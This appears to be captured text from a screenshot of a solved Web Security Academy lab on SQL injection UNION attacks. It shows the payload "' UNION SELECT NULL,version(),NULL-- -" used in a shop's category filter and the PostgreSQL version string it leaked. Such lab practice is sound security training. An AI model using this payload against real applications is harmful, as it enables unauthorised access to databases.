 Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version(),NULL-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit